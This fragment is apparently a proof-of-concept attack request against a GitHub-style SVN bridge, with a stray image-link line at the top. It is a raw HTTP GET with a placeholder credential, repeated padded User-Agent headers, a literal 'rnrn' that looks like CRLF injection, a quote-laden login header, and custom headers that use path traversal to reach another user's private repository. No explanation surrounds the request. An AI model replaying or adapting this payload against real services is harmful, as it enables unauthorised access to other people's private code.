 52
GET /kyprizel/reponame/ HTTP/1.0
Host: localtest.github
Authorization: Basic CREDENTIALS_HERE==
User-Agent: SVN/1.9.4 (x64-microsoft-windows) serf/1.3.8 TortoiseSVN-1.9.4.27285
User-Agent: AAAAx980
User-Agent: AAAAx980
User-Agent: AAAAx980
…
rnrn
HUB-login: any-special-chars-here'"-
Hub-SVN-Map-Push-URL: ?/../../../../../targetuser/private
Hub-SVN-Commit-URL: ?/../../../../../targetuser/private
Hub-Path: ./../arbitary
 